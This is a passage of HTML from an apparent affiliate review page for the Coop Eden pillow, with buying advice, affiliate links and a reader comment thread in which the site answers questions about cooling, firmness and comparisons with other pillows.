Those who prefer a softer, moldable pillow may prefer the shredded memory foam in the <a rel="nofollow" target="_blank" title="Nest Bedding" href="https://yawnder.com/go/nest-bedding/" data-shortcode="true">Nest</a> <a class="wpil_keyword_link" href="https://nestbedding.uxsi.net/KjknbA" title="Easy Breather" data-wpil-keyword-link="linked" data-wpil-monitor-id="48256" rel="nofollow sponsored noopener" target="_blank">Easy Breather</a> Pillow. Both <a href="https://yawnder.com/airweave-pillow-review-the-most-breathable-pillow-from-japan/" data-wpil-monitor-id="9268">pillows offer breathability</a> and adjustability, making them great options for a wide range of sleepers.</p><h3>Where to Buy the Coop Pillow</h3><p>The <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow can be purchased from a variety of retailers, both online and in-store.</p><p>One of the most popular places to <a href="https://yawnder.com/marriot-hotel-pillow-review/" data-wpil-monitor-id="4809">buy the Coop Pillow</a> is directly from the company&#8217;s website. The <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow website offers a variety of sizes and fill options, as well as the ability to purchase additional fill or replacement covers. The website also offers a 100-night trial period and a 5-year warranty for added peace of mind.</p><p>The <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow can also be purchased from online retailers such as <a class="wpil_keyword_link" href="https://yawnder.com/best-amazon-mattress/" title="Amazon" data-wpil-keyword-link="linked" data-wpil-monitor-id="7262">Amazon</a>, where it is often available with free shipping for Prime members. Other online retailers that carry the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow include <a href="https://yawnder.com/soundbed-reivew-spatial-audio-meditation-and-sound-bath/" data-wpil-monitor-id="3956">Bed Bath</a> &amp; Beyond, Wayfair, and Walmart.</p><p>For those who prefer to purchase in-store, the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow can be found at many mattress and bedding stores, including Mattress Firm and Sleep Number. It is also available at select Bed Bath &amp; Beyond and Walmart locations.</p><p>Overall, the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow is widely available for purchase both online and in-store, making it easy for customers to find and try out this popular pillow.</p>								</div>
				<div class="elementor-element elementor-element-9ff916e elementor-widget elementor-widget-shortcode" data-id="9ff916e" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">[lasso id="91134" link_id="143793" ref="cooppspfdp3"]</div>
						</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-0f3b7cd e-flex e-con-boxed e-con e-parent" data-id="0f3b7cd" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-af17521 elementor-widget elementor-widget-post-comments" data-id="af17521" data-element_type="widget" data-widget_type="post-comments.theme_comments">
					<div id="comments">

	<h2 class="comments-title">15 thoughts on &ldquo;Coop Eden Pillow: Stunning Comfort for Effortless Sleep&rdquo;</h2>
		<ol class="comment-list">
			
		<li id="comment-69062" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-69062"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt="f7b905f66e4055f0ac41f54e82c1df53c1b9b0f8fca2f821d849a84d3aa14688?s=50&#038;d=identicon&#038;r=pg" src="https://yawnder.com/wp-content/cache/flying-press/gravatar-462d21ad270f.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-3134a0077b64.png 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" title="Coop Eden Pillow: Stunning Comfort for Effortless Sleep 3">					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Brian</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-69062">									<time datetime="2017-05-19T08:54:47-07:00" itemprop="datePublished">
										05/19/2017 at 8:54 AM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Can you help me find a pillow for a side sleeper, I really like a pillow that feels cool and stays cool. Too many times I wake up and have to flip or move to find a cool spot and that just disrupts my sleep. I&#8217;ve been through so many pillows I can&#8217;t even count.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-69062" data-commentid="69062" data-postid="8456" data-belowelement="div-comment-69062" data-respondelement="respond" data-replyto="Reply to Brian" aria-label="Reply to Brian">Reply</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-69151" class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
			<article class="comment-body" id="div-comment-69151"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img loading="lazy" loading="lazy" alt="5d15217975625b7496838feecbe9ecfa425a397a7a9ccadb7bdaa1b4fc0bc857?s=50&#038;d=identicon&#038;r=pg" src="https://yawnder.com/wp-content/cache/flying-press/gravatar-975217551f82.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-6592e005a1fe.png 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" title="Coop Eden Pillow: Stunning Comfort for Effortless Sleep 4">					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Ben</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-69151">									<time datetime="2017-05-23T07:21:44-07:00" itemprop="datePublished">
										05/23/2017 at 7:21 AM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>The <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Eden pillow would be a good choice since it has cooling gel foam inside that is cut at a consistent length. The pillow is very breathable with the knit cover.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-69151" data-commentid="69151" data-postid="8456" data-belowelement="div-comment-69151" data-respondelement="respond" data-replyto="Reply to Ben" aria-label="Reply to Ben">Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-70023" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-70023"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img loading="lazy" loading="lazy" alt="a27a54e79abd5c9052ce98f9aa93b58d76bcdc8233f90127f85a91e33a990a68?s=50&#038;d=identicon&#038;r=pg" src="https://yawnder.com/wp-content/cache/flying-press/gravatar-2a2c03af6d92.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-f28cab208699.png 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" title="Coop Eden Pillow: Stunning Comfort for Effortless Sleep 5">					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Meghan</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-70023">									<time datetime="2017-06-18T12:44:42-07:00" itemprop="datePublished">
										06/18/2017 at 12:44 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>How does this compare to a temperpedic? I sleep mainly back and side</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-70023" data-commentid="70023" data-postid="8456" data-belowelement="div-comment-70023" data-respondelement="respond" data-replyto="Reply to Meghan" aria-label="Reply to Meghan">Reply</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-70251" class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
			<article class="comment-body" id="div-comment-70251"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img loading="lazy" loading="lazy" alt="5d15217975625b7496838feecbe9ecfa425a397a7a9ccadb7bdaa1b4fc0bc857?s=50&#038;d=identicon&#038;r=pg" src="https://yawnder.com/wp-content/cache/flying-press/gravatar-975217551f82.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-6592e005a1fe.png 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" title="Coop Eden Pillow: Stunning Comfort for Effortless Sleep 4">					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Ben</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-70251">									<time datetime="2017-06-26T12:48:23-07:00" itemprop="datePublished">
										06/26/2017 at 12:48 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>This pillow has shredded foam whereas most <a rel="nofollow" target="_blank" title="Tempurpedic" href="https://yawnder.com/go/tempurpedic/" data-shortcode="true">Tempurpedic</a> models are made with a solid foam core. You can also adjust the loft of this pillow where you cannot with a <a rel="nofollow" target="_blank" title="Tempurpedic" href="https://yawnder.com/go/tempurpedic/" data-shortcode="true">Tempurpedic</a>.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-70251" data-commentid="70251" data-postid="8456" data-belowelement="div-comment-70251" data-respondelement="respond" data-replyto="Reply to Ben" aria-label="Reply to Ben">Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-70478" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-70478"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img loading="lazy" loading="lazy" alt="?s=50&#038;d=identicon&#038;r=pg" src="https://yawnder.com/wp-content/cache/flying-press/gravatar-b44731fe77b9.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-46ff43cd6eb6.png 2x" class="avatar avatar-50 photo avatar-default" height="50" width="50" decoding="async" title="Coop Eden Pillow: Stunning Comfort for Effortless Sleep 7">					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Harry H</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-70478">									<time datetime="2017-07-11T17:20:23-07:00" itemprop="datePublished">
										07/11/2017 at 5:20 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Great review!</p>
<p>How does it compare to the <a rel="nofollow" target="_blank" title="Nest Bedding" href="https://yawnder.com/go/nest-bedding/" data-shortcode="true">Nest</a> Bedding Easy Breather?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-70478" data-commentid="70478" data-postid="8456" data-belowelement="div-comment-70478" data-respondelement="respond" data-replyto="Reply to Harry H" aria-label="Reply to Harry H">Reply</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-70686" class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
			<article class="comment-body" id="div-comment-70686"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img loading="lazy" loading="lazy" alt="5d15217975625b7496838feecbe9ecfa425a397a7a9ccadb7bdaa1b4fc0bc857?s=50&#038;d=identicon&#038;r=pg" src="https://yawnder.com/wp-content/cache/flying-press/gravatar-975217551f82.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-6592e005a1fe.png 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" title="Coop Eden Pillow: Stunning Comfort for Effortless Sleep 4">					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Ben</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-70686">									<time datetime="2017-07-25T13:26:31-07:00" itemprop="datePublished">
										07/25/2017 at 1:26 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>The cover of the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> is not as stretchy. I think that was the biggest difference. I felt like is sunk into the Easy Breather more than the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a>.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-70686" data-commentid="70686" data-postid="8456" data-belowelement="div-comment-70686" data-respondelement="respond" data-replyto="Reply to Ben" aria-label="Reply to Ben">Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-71553" class="comment even thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-71553"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img loading="lazy" loading="lazy" alt="fdebdf05385de884e7b62698438f8c300307d470c43a028b293a92db561c5b40?s=50&#038;d=identicon&#038;r=pg" src="https://yawnder.com/wp-content/cache/flying-press/gravatar-9dc136f3edb6.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-d1bfe4fd7c9f.png 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" title="Coop Eden Pillow: Stunning Comfort for Effortless Sleep 9">					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Harry H</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-71553">									<time datetime="2017-09-07T16:14:05-07:00" itemprop="datePublished">
										09/07/2017 at 4:14 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Missed the sale. Do you have another promo code?</p>
<p>Noticed this pillow is washable whereas the Easy Breather isn&#8217;t. Should that be a consideration when owning a pillow?</p>
<p>Hot sleeper here so want the coolest possible.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-71553" data-commentid="71553" data-postid="8456" data-belowelement="div-comment-71553" data-respondelement="respond" data-replyto="Reply to Harry H" aria-label="Reply to Harry H">Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-75049" class="comment odd alt thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-75049"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img loading="lazy" loading="lazy" alt="44ef8cd3a8bcffe7b9ef5837654c235c9ce298b95638f0e9dd5fd77d8f143e60?s=50&#038;d=identicon&#038;r=pg" src="https://yawnder.com/wp-content/cache/flying-press/gravatar-c98f2823ff0c.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-b55dfab2eca1.png 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" title="Coop Eden Pillow: Stunning Comfort for Effortless Sleep 10">					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">K</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-75049">									<time datetime="2018-03-11T10:13:39-07:00" itemprop="datePublished">
										03/11/2018 at 10:13 AM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>I’m debating between the original and Eden. Which will be a better choice for side sleeper?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-75049" data-commentid="75049" data-postid="8456" data-belowelement="div-comment-75049" data-respondelement="respond" data-replyto="Reply to K" aria-label="Reply to K">Reply</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-75069" class="comment byuser comment-author-admin bypostauthor even depth-2">
			<article class="comment-body" id="div-comment-75069"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img loading="lazy" loading="lazy" alt="5d15217975625b7496838feecbe9ecfa425a397a7a9ccadb7bdaa1b4fc0bc857?s=50&#038;d=identicon&#038;r=pg" src="https://yawnder.com/wp-content/cache/flying-press/gravatar-975217551f82.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-6592e005a1fe.png 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" title="Coop Eden Pillow: Stunning Comfort for Effortless Sleep 4">					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Yawnder</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-75069">									<time datetime="2018-03-12T14:02:34-07:00" itemprop="datePublished">
										03/12/2018 at 2:02 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>I like the Eden better.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-75069" data-commentid="75069" data-postid="8456" data-belowelement="div-comment-75069" data-respondelement="respond" data-replyto="Reply to Yawnder" aria-label="Reply to Yawnder">Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-75669" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-75669"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img loading="lazy" loading="lazy" alt="ac6760b78cbeac61f381fe29ad062b4657b3d77802c71278de46b16d1fa57369?s=50&#038;d=identicon&#038;r=pg" src="https://yawnder.com/wp-content/cache/flying-press/gravatar-30aea790e510.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-01fb5239f35f.png 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" title="Coop Eden Pillow: Stunning Comfort for Effortless Sleep 12">					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">John</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-75669">									<time datetime="2018-04-11T13:36:21-07:00" itemprop="datePublished">
										04/11/2018 at 1:36 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>First and foremost, I am looking for the coolest pillow possible. I&#8217;d rather it be on the firm side if it needs a tie breaker.  Seems like it&#8217;s between the eden vs snuggle pedic. What do you recommend? Thanks!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-75669" data-commentid="75669" data-postid="8456" data-belowelement="div-comment-75669" data-respondelement="respond" data-replyto="Reply to John" aria-label="Reply to John">Reply</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-75704" class="comment byuser comment-author-admin bypostauthor even depth-2">
			<article class="comment-body" id="div-comment-75704"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img loading="lazy" loading="lazy" alt="5d15217975625b7496838feecbe9ecfa425a397a7a9ccadb7bdaa1b4fc0bc857?s=50&#038;d=identicon&#038;r=pg" src="https://yawnder.com/wp-content/cache/flying-press/gravatar-975217551f82.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-6592e005a1fe.png 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" title="Coop Eden Pillow: Stunning Comfort for Effortless Sleep 4">					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Yawnder</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-75704">									<time datetime="2018-04-14T15:35:02-07:00" itemprop="datePublished">
										04/14/2018 at 3:35 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>These will sleep equally cool. At that point it comes down to comfort.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-75704" data-commentid="75704" data-postid="8456" data-belowelement="div-comment-75704" data-respondelement="respond" data-replyto="Reply to Yawnder" aria-label="Reply to Yawnder">Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-78911" class="comment odd alt thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-78911"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img loading="lazy" loading="lazy" alt="dd0e936a5e5d094a2fcf8a560dc64a1547df789f770f133b34db1d47ee74ee29?s=50&#038;d=identicon&#038;r=pg" src="https://yawnder.com/wp-content/cache/flying-press/gravatar-8bcd6a16e953.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-6caf3f950449.png 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" title="Coop Eden Pillow: Stunning Comfort for Effortless Sleep 14">					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Joshua gertz</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-78911">									<time datetime="2018-07-06T21:33:26-07:00" itemprop="datePublished">
										07/06/2018 at 9:33 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Which do you recommend for a side sleeper, this or the My Pillow?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-78911" data-commentid="78911" data-postid="8456" data-belowelement="div-comment-78911" data-respondelement="respond" data-replyto="Reply to Joshua gertz" aria-label="Reply to Joshua gertz">Reply</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-78992" class="comment byuser comment-author-admin bypostauthor even depth-2">
			<article class="comment-body" id="div-comment-78992"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img loading="lazy" loading="lazy" alt="5d15217975625b7496838feecbe9ecfa425a397a7a9ccadb7bdaa1b4fc0bc857?s=50&#038;d=identicon&#038;r=pg" src="https://yawnder.com/wp-content/cache/flying-press/gravatar-975217551f82.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-6592e005a1fe.png 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" title="Coop Eden Pillow: Stunning Comfort for Effortless Sleep 4">					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Yawnder</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-78992">									<time datetime="2018-07-09T18:25:50-07:00" itemprop="datePublished">
										07/09/2018 at 6:25 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Both would be good. The My Pillow comes in different thicknesses depending on your size so just make sure you get the correct size. The <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> comes overstuffed so you can take out what you don&#8217;t need. It then comes down to feel. The My Pillow has a more springy feel and recovers faster while the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> feels more like a down pillow.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-78992" data-commentid="78992" data-postid="8456" data-belowelement="div-comment-78992" data-respondelement="respond" data-replyto="Reply to Yawnder" aria-label="Reply to Yawnder">Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-173147" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-173147"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img loading="lazy" loading="lazy" alt="aa531399d68c3f15cabb4def02acbce18a02c9fcdaeeb1d54486760e6a8d413e?s=50&#038;d=identicon&#038;r=pg" src="https://yawnder.com/wp-content/cache/flying-press/gravatar-59e1c6d53b89.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-ccae997d3fc5.png 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" title="Coop Eden Pillow: Stunning Comfort for Effortless Sleep 16">					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Carol</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-173147">									<time datetime="2020-05-22T04:40:04-07:00" itemprop="datePublished">
										05/22/2020 at 4:40 AM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>I paid 70.00 for the Eden pillow ,  It’s NOT worth it. The pillow gets hard after a few days and Matts up as if the gel is sticking the foam together. It was a waste of my money.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-173147" data-commentid="173147" data-postid="8456" data-belowelement="div-comment-173147" data-respondelement="respond" data-replyto="Reply to Carol" aria-label="Reply to Carol">Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-208325" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-208325"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img loading="lazy" loading="lazy" alt="c28fec12c1c089342b436a60922cf34b7a91534020c76b30bbf533145adc0d57?s=50&#038;d=identicon&#038;r=pg" src="https://yawnder.com/wp-content/cache/flying-press/gravatar-a3e218137c53.png" srcset="https://yawnder.com/wp-content/cache/flying-press/gravatar-b5e412ad7858.png 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" title="Coop Eden Pillow: Stunning Comfort for Effortless Sleep 17">					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Dannie</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://yawnder.com/coop-home-goods-eden-pillow/#comment-208325">									<time datetime="2021-01-10T17:38:11-08:00" itemprop="datePublished">
										01/10/2021 at 5:38 PM									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Thanks for all the information! How firm do you think the Eden is compared to the original? I just bought the original but found it too hot, so I was contemplating getting the Eden instead, but <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a>&#8217;s website says Eden is softer and I don&#8217;t particularly like soft pillows.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-208325" data-commentid="208325" data-postid="8456" data-belowelement="div-comment-208325" data-respondelement="respond" data-replyto="Reply to Dannie" aria-label="Reply to Dannie">Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/coop-home-goods-eden-pillow/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://yawnder.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name" id="author" name="author" type="text" value="" size="30" />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email" id="email" name="email" type="email" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8456' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2280959ba3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="193"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-22127cc e-flex e-con-boxed e-con e-parent" data-id="22127cc" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-99fd140 elementor-widget elementor-widget-shortcode" data-id="99fd140" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">[lasso id="91134" link_id="143794" ref="cooppspfdp3"]</div>
						</div>
					</div>
				</div>
				</div>
						</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-7d5326e e-flex e-con-boxed e-con e-parent" data-id="7d5326e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f5f0762 elementor-widget elementor-widget-post-comments" data-id="f5f0762" data-element_type="widget" data-widget_type="post-comments.theme_comments">
					<div id="comments">

	<h2 class="comments-title">15 thoughts on &ldquo;Coop Eden Pillow: Stunning Comfort for Effortless Sleep&rdquo;</h2>
		<ol class="comment-list">
			
		<li id="comment-69062" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-69062"  itemtype="https://schema.org/Comment" itemscope>
